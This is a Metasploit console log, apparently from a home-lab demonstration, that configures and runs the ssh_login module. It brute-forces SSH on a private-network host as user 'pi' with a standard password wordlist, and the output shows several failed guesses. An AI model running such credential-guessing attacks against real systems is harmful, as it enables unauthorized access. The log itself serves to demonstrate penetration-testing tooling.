 msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current da
tabase
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framework no File containing passwords, one per line
/data/wordlists/unix_passwords.
txt
RHOSTS 192.168.1.124 yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME pi no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space
, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.168.1.124:22 - Failed: 'pi:admin'
[-] 192.168.1.124:22 - Failed: 'pi:123456'
[-] 192.168.1.124:22 - Failed: 'pi:12345'
[-] 192.168.1.124:22 - Failed: 'pi:123456789'
[-] 192.168.1.124:22 - Failed: 'pi:password'